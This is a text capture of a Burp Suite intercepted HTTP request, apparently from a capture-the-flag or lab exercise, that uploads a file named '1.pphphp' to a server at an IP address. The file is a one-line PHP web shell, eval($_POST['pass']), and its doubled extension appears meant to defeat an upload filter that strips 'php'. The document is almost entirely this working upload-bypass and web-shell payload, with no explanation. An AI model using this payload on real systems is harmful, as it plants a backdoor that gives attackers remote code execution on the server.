 Request to http://47.121.203.184:30005
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 47.121.203.184:30005
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30005
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytpuMCcK1Iiekyrt0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.203.184:30005/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarytpuMCcK1Iiekyrt0
16 Content-Disposition: form-data; name="file"; filename="1.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST["pass"]);
21
22 ------WebKitFormBoundarytpuMCcK1Iiekyrt0
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------WebKitFormBoundarytpuMCcK1Iiekyrt0--
27